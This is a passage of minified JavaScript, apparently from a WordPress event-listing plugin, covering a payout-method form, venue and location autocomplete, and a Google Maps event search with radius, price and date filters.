f=Me("#"+p[u]).val();m[p[u]]=f}Me(this).parent().valid()&&Me.post(ajax_object.ajax_url,{action:"el_update_payout_method",data:{el_update_payout_method_nonce:e,user_bank_owner:t,user_bank_number:a,user_bank_name:i,user_bank_branch:n,user_bank_routing:r,user_bank_paypal_email:c,user_bank_stripe_account:s,user_bank_iban:o,user_bank_swift_code:l,user_bank_ifsc_code:d,payout_method:_,data_payout_method_field:m}},function(e){e&&location.reload()})})},el_load_venue_search:function(){Me(".wrap_form_search .venue input").autocomplete({source:function(e,t){Me.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"el_load_venue",keyword:e.term},success:function(e){t(e)}})},delay:0})},datepicket_search:function(){Me(".wrap_form_search .el_select_date").each(function(){var e=Me(this).attr("data-format"),t=Me(this).data("firstday");Me(this).datepicker({dateFormat:e,firstDay:t,changeMonth:!0,changeYear:!0,onSelect:function(){Me(".wrap_form_search .el_all_time").val(" ");var e=Me(".wrap_form_search .el_all_time option").first().html();Me(".wrap_form_search .el_all_time option").first().attr("selected","selected"),Me(".wrap_form_search .el_all_time span.select2-selection__rendered").html(e),Me(".wrap_form_search .el_all_time span.select2-selection__rendered").attr("title",e)}})}),Me(".wrap_form_search .el_all_time select").on("change",function(){Me(".wrap_form_search .el_start_date input").val(""),Me(".wrap_form_search .el_end_date input").val("")})},el_load_location_search:function(){Me(".el_search_filters .loc_state select").change(function(){var e=Me(this).val(),t=Me(this).parents(".el_search_filters");""==e||null==e?Me(".el_search_filters .loc_city select").prop("disabled",!0):(Me(".el_search_filters .loc_city select").prop("disabled",!0),Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e}},function(e){t.find("#event_city").html(e),Me(".el_search_filters .loc_city select").prop("disabled",!1)}))}),Me(window).on("load",function(){var e=Me(".el_search_filters .loc_state select option:selected").val(),t=Me(".el_search_filters .loc_city select option:selected").val();""==e||null==e?Me(".el_search_filters .loc_city select").attr("disabled","disabled"):(Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e,city_selected:t}},function(e){Me(".el_search_filters").find("#event_city").html(e)}),Me(".el_search_filters .loc_city select").removeAttr("disabled"))}),Me('.wrap_form_search .loc_input [name="loc_input"]').autocomplete({source:function(e,t){Me.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"el_load_location_search",keyword:e.term},success:function(e){t(e)}})},delay:0})},el_search_map:async function(){var a,g=parseInt(Me(document).find(".wrap_search_map .search_result").attr("data-zoom")),i=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-lat")),n=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-lng")),h=Me(document).find(".wrap_search_map .search_result").attr("data-marker_option"),k=Me(document).find(".wrap_search_map .search_result").attr("data-marker_icon"),e=Me(document).find(".wrap_search_map").find('[name="map_address"]').val(),t=[],r=(Me(document).find(".wrap_search_map .search_result").attr("data-restrictions")&&(t=JSON.parse(Me(document).find(".wrap_search_map .search_result").attr("data-restrictions"))),parseInt(Me(document).find(".wrap_search_map .search_result").attr("data-bound"))),c=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-bound-lat")),s=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-bound-lng")),o=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-bound-radius")),l={};const d=(await google.maps.importLibrary("maps"))["Map"],T=(await google.maps.importLibrary("marker"))["AdvancedMarkerElement"];async function w(){var u,e=[],t=[],f=(Me(".data_event").each(function(){e.push(JSON.parse(JSON.stringify({title:Me(this).attr("data-title_event"),thumbnail:Me(this).attr("data-thumbnail_event"),lat:Me(this).attr("data-map_lat_event"),lng:Me(this).attr("data-map_lng_event"),link:Me(this).attr("data-link_event"),date:Me(this).attr("data-date"),average_rating:Me(this).attr("data-average_rating"),number_comment:Me(this).attr("data-number_comment"),marker_price:Me(this).attr("data-marker_price"),marker_date:Me(this).attr("data-marker_date")}))),t.push(JSON.parse(JSON.stringify({lat:parseFloat(Me(this).attr("data-map_lat_event")),lng:parseFloat(Me(this).attr("data-map_lng_event"))})))}),t=async function(t){if(1==t.length)return t[0];var e=t.length;let a=0,i=0,n=0;for(let e=0;e<t.length;e++){var r=t[e].lat*Math.PI/180,c=t[e].lng*Math.PI/180,s=Math.cos(r)*Math.cos(c),o=Math.cos(r)*Math.sin(c),l=Math.sin(r);a+=s,i+=o,n+=l}return a/=e,i/=e,n/=e,c=Math.atan2(i,a),e=Math.sqrt(a*a+i*i),{lat:180*(r=Math.atan2(n,e))/Math.PI,lng:180*c/Math.PI}}(t),u=isNaN(t.lat)||isNaN(t.lng)?new d(document.getElementById("show_map"),{center:{lat:parseFloat(i),lng:parseFloat(n)},zoom:g,gestureHandling:"cooperative",mapId:"SEARCH_MAP"}):new d(document.getElementById("show_map"),{center:{lat:parseFloat(t.lat),lng:parseFloat(t.lng)},zoom:g,gestureHandling:"cooperative",mapId:"SEARCH_MAP"}),new google.maps.InfoWindow),v=new OverlappingMarkerSpiderfier(u,{markersWontMove:!0,markersWontHide:!0,basicFormatEvents:!0});e.map(await function(e,t){var a=parseFloat(e.lat),i=parseFloat(e.lng),n=e.average_rating,r=Math.floor(n),c=5-Math.ceil(n),s=e.number_comment,o="";if(0<r)for(var l=1;l<=r;l++)o+='<i class="fa fa-star"></i>';if(r!=Math.ceil(n)&&(o+='<i class="fa fa-star-half-o" ></i>'),0<c)for(var d=1;d<=c;d++)o+='<i class="fa fa-star-o"></i>';var _,p="",m=(0!=s&&(p+='<span class="number second_font">('+e.number_comment+")</span>"),'<div class="iw_map"><a href="'+e.link+'"><img style="max-width: 100%; width: 280px;" src="'+e.thumbnail+'" ><h2 class="title"><a href="'+e.link+'">'+e.title+'</a></h2><div class="event-time"><span class="event-icon"><i class="fa fa-calendar"></i></span><span class="date">'+e.date+'</span></div><span class="event_ratting"><span class="star">'+(o=n&&0!=n?o:"")+"</span> "+p+" </span></a></div>"),s=new google.maps.LatLng(a,i);"icon"==h?(_=new T({map:u,position:s}),k&&(_.icon=k)):_="date"==h?new RichMarker({position:s,map:u,draggable:!1,content:'<div class="my-marker">'+e.marker_date+"</div>",shadow:"none"}):new RichMarker({position:s,map:u,draggable:!1,content:'<div class="my-marker">'+e.marker_price+"</div>",shadow:"none"}),google.maps.event.addListener(_,"spider_click",function(e){f.setContent(m),f.open(u,_)}),v.addMarker(_)});window.map=u,window.oms=v}1===r&&c&&s&&o&&(l.bounds={north:c+(r=o/100),south:c-r,east:s+r,west:s-r},l.strictBounds=!0),t&&(a=[],Me.each(t,function(e,t){a.push(t)}),l.componentRestrictions={country:a},l.strictBounds=!0),e?Me(document).find(".wrap_search_map").find(".wrap_search_radius").show():Me(document).find(".wrap_search_map").find(".wrap_search_radius").hide(),Me.fn.event_map=async function(e){e=Me.extend({lat:i,lng:n,zoom:g},e);var e=document.getElementById("pac-input"),y="",t=(e&&(y=new google.maps.places.Autocomplete(e),l)&&(y=new google.maps.places.Autocomplete(e,l)),[]);Me(".data_event").each(function(){t.push(JSON.parse(JSON.stringify({title:Me(this).attr("data-title_event"),thumbnail:Me(this).attr("data-thumbnail_event"),lat:Me(this).attr("data-map_lat_event"),lng:Me(this).attr("data-map_lng_event"),link:Me(this).attr("data-link_event"),date:Me(this).attr("data-date"),average_rating:Me(this).attr("data-average_rating"),number_comment:Me(this).attr("data-number_comment")})))}),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),""!==y&&y.addListener("place_changed",function(){var e,t,a,i,n,r,c,s,o,l,d,_,p,m,u,f,v,h,k=y.getPlace();k.geometry&&(new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(k.geometry.location.lat()),lng:parseFloat(k.geometry.location.lng())},zoom:g,gestureHandling:"cooperative"}),Me("#map_name").val(k.name),Me("#map_address").val(k.formatted_address),Me("#map_lat").val(k.geometry.location.lat()),Me("#map_lng").val(k.geometry.location.lng()),(v={}).lat=k.geometry.location.lat(),v.lng=k.geometry.location.lng(),k=v,e=(v=Me(document).find(".wrap_search_map")).find('[name="keywords"]').val(),t=v.find('[name="cat"]').val(),a=v.find('[name="sort"]').val(),i=v.find('[name="radius"]').val(),n=v.find('[name="radius"]').data("radius-unit"),r=v.find('[name="event_state"]').val(),c=v.find('[name="event_city"]').val(),s=v.find('[name="name_venue"]').val(),o=v.find('[name="start_date"]').val(),l=v.find('[name="end_date"]').val(),d=v.find('[name="time"]').val(),_=v.find('[name="event_type"]').val(),p=v.find(".search_result").attr("data-type"),m=v.find(".search_result").attr("data-column"),u=v.find(".search_result").attr("data-show_featured"),f=v.find(".search_result"),v=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),h=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),""!=k.lat&&""!=k.lng?Me(".wrap_search_map").find(".wrap_search_radius").show():Me(".wrap_search_map").find(".wrap_search_radius").hidden(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:e,cat:t,radius:i,radius_unit:n,map_lat:k.lat,map_lng:k.lng,event_state:r,event_city:c,name_venue:s,start_date:o,end_date:l,time:d,sort:a,type:p,column:m,event_type:_,show_featured:u,max_price:v,min_price:h}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);f.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()}))})},"undefined"!=typeof google&&0<Me("#show_map").length&&(o=parseFloat(Me("input#map_lat").val()?Me("input#map_lat").val():i),c=parseFloat(Me("input#map_lng").val()?Me("input#map_lng").val():n),s=Me(window).height(),Me("#show_map").css("height",s),Me("#show_map").event_map({lat:o,lng:c,zoom:g}));var _,p,m,u,f,v,y,b,q,j=Me("#el_search_map_list_taxonomy").val();if(j)for(var N in j=JSON.parse(j)){N=j[N];Me(' .wrap_search_map [name="'+N+'"]').on("change",function(){var e,t,a=Me(this).attr("name"),i=Me("#data_taxonomy_custom").val(),a=(i&&((i=JSON.parse(i))[a]=Me(this).val(),i=JSON.stringify(i),Me("#data_taxonomy_custom").val(i)),Me(this).parents(".wrap_search_map").find('[name="keywords"]').val()),n=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),o=(t=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?e="":(e=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(this).parents(".wrap_search_map").find('[name="event_state"]').val()),l=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),u=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),f=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),h=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),k=Me(this).parents(".wrap_search_map").find(".search_result"),y=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),g=Me(document).find('.wrap_range_price input[name="el_min_price"]').val();Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:a,cat:n,radius:c,radius_unit:s,map_lat:e,map_lng:t,event_state:o,event_city:l,name_venue:d,start_date:_,end_date:p,time:m,sort:r,type:u,column:f,event_type:h,el_data_taxonomy_custom:i,show_featured:v,max_price:y,min_price:g}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);k.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})})}Me(' .wrap_search_map [name="keywords"], .wrap_search_map [name="cat"],  .wrap_search_map [name="sort"], .wrap_search_map [name="time"], .wrap_search_map [name="event_state"], .wrap_search_map [name="event_city"], .wrap_search_map [name="name_venue"], .wrap_search_map .search_extra_field, .wrap_search_map [name="event_type"] ').on("change",function(e){var t,a,i=Me(this).parents(".wrap_search_map").find('[name="keywords"]').val(),n=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),o=(""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?(a=t="",Me(this).parents(".wrap_search_map").find(".wrap_search_radius").hide()):(t=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),a=Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val(),Me(this).parents(".wrap_search_map").find(".wrap_search_radius").show()),Me(this).parents(".wrap_search_map").find('[name="event_state"]').val()),l=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),u=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),f=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),h=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),k=Me(this).parents(".wrap_search_map").find(".search_result"),y=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),g=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),b=(Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me("#data_taxonomy_custom").val());Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:i,cat:n,radius:c,radius_unit:s,map_lat:t,map_lng:a,event_state:o,event_city:l,name_venue:d,start_date:_,end_date:p,time:m,sort:r,type:u,column:f,event_type:h,el_data_taxonomy_custom:b,show_featured:v,max_price:y,min_price:g}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);k.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}),0<Me("form.job_filters").length&&(""!=Me('.wrap_search_map [name="keywords"]').val()&&0<Me('.wrap_search_map [name="keywords"]').length||""!=Me('.wrap_search_map [name="time"]').val()&&0<Me('.wrap_search_map [name="time"]').length||""!=Me('.wrap_search_map [name="start_date"]').val()&&0<Me('.wrap_search_map [name="start_date"]').length||""!=Me('.wrap_search_map [name="end_date"]').val()&&0<Me('.wrap_search_map [name="end_date"]').length||""!=Me('.wrap_search_map [name="cat"]').val()&&0<Me('.wrap_search_map [name="cat"]').length||""!=Me(".wrap_search_map #data_taxonomy_custom").val()&&0<Me(".wrap_search_map #data_taxonomy_custom").length||""!=Me('.wrap_search_map [name="name_venue"]').val()&&0<Me('.wrap_search_map [name="name_venue"]').length||""!=Me('.wrap_search_map [name="event_state"]').val()&&0<Me('.wrap_search_map [name="event_state"]').length||""!=Me('.wrap_search_map [name="event_city"]').val()&&0<Me('.wrap_search_map [name="event_city"]').length)&&(r=Me(document).find(".wrap_search_map"),t=r.find('[name="keywords"]').val(),e=r.find('[name="cat"]').val(),s=r.find('[name="sort"]').val(),o=r.find('[name="radius"]').val(),c=r.find('[name="radius"]').data("radius-unit"),O=""==r.find('[name="map_address"]').val()?I="":(I=r.find('[name="map_lat"]').val(),r.find('[name="map_lng"]').val()),_=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),p=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),A=r.find('[name="event_state"]').val(),J=r.find('[name="event_city"]').val(),z=r.find('[name="name_venue"]').val(),D=r.find('[name="start_date"]').val(),F=r.find('[name="end_date"]').val(),m=r.find('[name="time"]').val(),u=r.find('[name="event_type"]').val(),f=r.find(".search_result").attr("data-type"),v=r.find(".search_result").attr("data-column"),y=Me("#data_taxonomy_custom").val(),b=r.find(".search_result").attr("data-show_featured"),q=r.find(".search_result"),Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:t,cat:e,map_lat:I,map_lng:O,event_state:A,event_city:J,name_venue:z,start_date:D,end_date:F,time:m,sort:s,radius:o,radius_unit:c,type:f,column:v,event_type:u,el_data_taxonomy_custom:y,show_featured:b,max_price:_,min_price:p}},function(e){var t;""!=e&&(t=Me(e.result).fadeOut(300).fadeIn(500),q.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy())}));r=0,t=0,e=0;if("undefined"!=typeof map_range_radius_min&&(r=map_range_radius_min),"undefined"!=typeof map_range_radius_max&&(t=map_range_radius_max),"undefined"!=typeof map_range_radius&&(e=map_range_radius),Me("#wrap_pointer").slider({min:r,max:t,step:1,value:e,change:function(e,t){Me(this).parents(".wrap_search_map").find('[name="radius"]').val(t.value);var a,i,n=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),r=(Me(this).parents(".wrap_search_map").find(".result_radius").html(t.value+n),Me(this).parents(".wrap_search_map").find('[name="keywords"]').val()),c=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),t=t.value,o=(i=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?a="":(a=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),l=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),v=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),y=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),g=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:r,cat:c,radius:t,radius_unit:n,map_lat:a,map_lng:i,event_state:d,event_city:_,name_venue:p,start_date:m,end_date:u,time:f,sort:s,type:h,column:k,event_type:v,show_featured:y,max_price:o,min_price:l}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);g.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}}),Me(document).find(".wrap_range_price").length){var C="",S="";switch(currency_object.position){case"left":C=currency_object.currency;break;case"left_space":C=currency_object.currency+" ";break;case"right":S=currency_object.currency;break;case"right_space":S=" "+currency_object.currency}var I=document.getElementById("init_range_price"),O=Me(document).find(".range_price_box_wrap"),A=O.attr("data-min"),J=O.attr("data-max"),z=O.attr("data-start"),D=O.attr("data-end"),F=Me("body").hasClass("rtl")?"rtl":"ltr";noUiSlider.create(I,{start:[parseFloat(z),parseFloat(D)],connect:!0,tooltips:!0,format:wNumb({decimals:parseInt(currency_object.decimals),thousand:currency_object.thousand,prefix:C,suffix:S}),direction:F,range:{min:parseFloat(A),max:parseFloat(J)}}),Me(".noUi-handle-lower").attr("aria-label","price from"),Me(".noUi-handle-upper").attr("aria-label","price to"),I.noUiSlider.on("change",function(e,t,a){var i,n,r=a[1],a=a[0],c=(Me(document).find('.wrap_range_price input[name="el_max_price"]').val(r),Me(document).find('.wrap_range_price input[name="el_min_price"]').val(a),Me(document).find('.wrap_search_map input[name="keywords"]').val()),s=Me(document).find('.wrap_search_map input[name="cat"]').val(),o=Me(document).find('.wrap_search_map input[name="sort"]').val(),l=Me(document).find('.wrap_search_map input[name="radius"]').val(),d=Me(document).find('.wrap_search_map input[name="radius"]').data("radius-unit"),_=(n=""==Me(document).find('.wrap_search_map input[name="map_address"]').val()?i="":(i=Me(document).find('.wrap_search_map input[name="map_lat"]').val(),Me(document).find('.wrap_search_map input[name="map_lng"]').val()),Me(document).find('.wrap_search_map input[name="event_state"]').val()),p=Me(document).find('.wrap_search_map input[name="event_city"]').val(),m=Me(document).find('.wrap_search_map input[name="name_venue"]').val(),u=Me(document).find('.wrap_search_map input[name="start_date"]').val(),f=Me(document).find('.wrap_search_map input[name="end_date"]').val(),v=Me(document).find('.wrap_search_map input[name="time"]').val(),h=Me(document).find('.wrap_search_map input[name="event_type"]').val(),k=Me(document).find(".wrap_search_map .search_result").attr("data-type"),y=Me(document).find(".wrap_search_map .search_result").attr("data-column"),g=Me(document).find(".wrap_search_map .search_result").attr("data-show_featured"),b=Me(document).find(".wrap_search_map .search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:c,cat:s,radius:l,radius_unit:d,map_lat:i,map_lng:n,event_state:_,event_city:p,name_venue:m,start_date:u,end_date:f,time:v,sort:o,type:k,column:y,event_type:h,show_featured:g,max_price:r,min_price:a}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);b.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})})}function M(e){var t=e.coords.latitude,e=e.coords.longitude,a=(""!=t&&""!=e?Me(document).find(".wrap_search_map").find(".wrap_search_radius").show():Me(document).find(".wrap_search_map").find(".wrap_search_radius").hide(),Me('[name="map_lat"]').attr("value",t),Me('[name="map_lng"]').attr("value",e),{lat:parseFloat(t),lng:parseFloat(e)}),a=((new google.maps.Geocoder).geocode({location:a},function(e,t){"OK"===t?e[0]?Me('.wrap_search_map [name="map_address"]').val(e[0].formatted_address):window.alert("No results found"):window.alert("Geocoder failed due to: "+t)}),Me(document).find(".wrap_search_map")),i=a.find('[name="keywords"]').val(),n=a.find('[name="cat"]').val(),r=a.find('[name="sort"]').val(),c=a.find('[name="radius"]').val(),s=a.find('[name="radius"]').data("radius-unit"),o=a.find('[name="event_state"]').val(),l=a.find('[name="event_city"]').val(),d=a.find('[name="name_venue"]').val(),_=a.find('[name="start_date"]').val(),p=a.find('[name="end_date"]').val(),m=a.find('[name="time"]').val(),u=a.find('[name="event_type"]').val(),f=a.find(".search_result").attr("data-type"),v=a.find(".search_result").attr("data-column"),h=a.find(".search_result").attr("data-show_featured"),k=a.find(".search_result"),a=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),y=Me(document).find('.wrap_range_price input[name="el_min_price"]').val();Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:i,cat:n,radius:c,radius_unit:s,map_lat:t,map_lng:e,event_state:o,event_city:l,name_venue:d,start_date:_,end_date:p,time:m,sort:r,type:f,column:v,event_type:u,show_featured:h,max_price:a,min_price:y}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);k.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}function E(){var e=Me(document).find(".ovaheader").outerHeight(),t=Me(document).find(".ovafooter").outerHeight(),a=Me(document).find("#wpadminbar").outerHeight();Me(document).find(".wrap_search_map #show_map").css({height:Me(window).height()-a-e,top:e+a,bottom:t})}Me(document).on("click",".wrap_search_map .el-pagination span",function(e){e.preventDefault(),Me(window).scrollTop(0);Me(this);var t,a,e=Me(this).parents(".wrap_search_map").find('[name="keywords"]').val(),i=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),n=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),s=(a=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?t="":(t=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),o=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),l=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),y=Me(this).attr("data-paged"),g=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:e,cat:i,radius:r,radius_unit:c,map_lat:t,map_lng:a,event_state:l,event_city:d,name_venue:_,start_date:p,end_date:m,time:u,sort:n,type:v,column:h,event_type:f,paged:y,show_featured:k,max_price:s,min_price:o}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);g.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}),Me(".locate-me").on("click",function(){navigator.geolocation?navigator.geolocation.getCurrentPosition(M):x.innerHTML="Geolocation is not supported by this browser."}),Me(".wrap_search_map .el_select_date").each(function(){var e=Me(this).attr("data-format"),t=Me(this).data("firstday");Me(this).datepicker({dateFormat:e,firstDay:t,changeMonth:!0,changeYear:!0,onSelect:function(){Me(".wrap_search_map .wrap_search_time").val(" ");var e,t,a=Me(".wrap_search_time option").first().html(),a=(Me(".wrap_search_map .wrap_search_time option").first().attr("selected","selected"),Me(".wrap_search_map .wrap_search_time span.select2-selection__rendered").html(a),Me(".wrap_search_map .wrap_search_time span.select2-selection__rendered").attr("title",a),Me(this).parents(".wrap_search_map").find('[name="keywords"]').val()),i=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),n=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),s=(t=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?e="":(e=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),o=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),l=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),y=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:a,cat:i,radius:r,radius_unit:c,map_lat:e,map_lng:t,event_state:l,event_city:d,name_venue:_,start_date:p,end_date:m,time:u,sort:n,type:v,column:h,event_type:f,show_featured:k,max_price:s,min_price:o}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);y.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof 